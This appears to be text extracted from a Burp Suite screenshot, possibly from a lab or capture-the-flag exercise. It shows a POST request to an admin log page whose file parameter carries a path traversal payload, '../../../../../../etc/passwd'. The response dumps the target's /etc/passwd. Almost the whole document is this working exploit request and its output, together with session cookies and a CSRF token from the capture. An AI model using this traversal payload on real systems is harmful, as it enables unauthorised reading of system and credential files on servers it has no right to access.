 Send
Cancel
Burp AI
Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:151.0) Gecko/20100101
Firefox/151.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/admin/dashboard.php?page=log
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; wp-settings-1=
editor%3Dhtml; wp-settings-time-1=1779861880; has_js=1; CUTENEWS_SESSION=
o7qc6e7lf38nc9tbgfajv13u90; lang=en-US; i_like_gitea=fa5afa4d59a04b19; _csrf
=qDMP-Zicq05fHZ_JuwVu75XnZ_M6MTc4MTI1NjU2MjEyMzYxMTIzMw%3D%3D
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15 Pragma: no-cache
16 Cache-Control: no-cache
17
18 file=../../../../../../etc/passwd
Response
Pretty Raw Hex Render \n
34 <button type="submit">Get the log</button>
35 </div>
36 </form>
37
38 Contenu du fichier ../../../../../../etc/passwd :  </br><PRE>
root:x:0:0:root:/root:/bin/bash
39 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
40 bin:x:2:2:bin:/bin:/usr/sbin/nologin
41 sys:x:3:3:sys:/dev:/usr/sbin/nologin
42 sync:x:4:65534:sync:/bin:/bin/sync
43 games:x:5:60:games:/usr/games:/usr/sbin/nologin
44 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
45 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
46 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
47 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
48 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
49 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
50 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
51 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
52 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
53 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
54 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
55 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
56 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
57 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
58 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
59 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
60 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
61 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
62 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
63 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
64 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
65 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
66 pollinate:x:110:1::/var/cache/pollinate:/bin/false